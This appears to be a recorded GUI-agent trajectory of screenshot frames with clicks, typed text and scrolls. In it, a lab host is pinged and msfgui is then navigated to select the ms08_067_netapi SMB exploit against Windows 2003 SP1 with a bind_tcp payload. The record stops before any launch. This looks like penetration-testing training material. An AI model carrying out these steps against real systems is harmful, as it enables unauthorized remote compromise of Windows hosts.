
click(228, 620)

click(635, 433)

click(354, 598)

click(20, 639)

click(62, 437)

text(ping)

text(192.168.200.1)

key(ctrl+c)

Browse msfgui's Exploits menu into windows/smb toward ms08_067_netapi.
click(64, 51)

mouse_move(335, 355)

Target Windows 2003 SP1 English (NX) and select the bind_tcp payload for ms08_067_netapi.
scroll(down, 3)

scroll(down, 3)
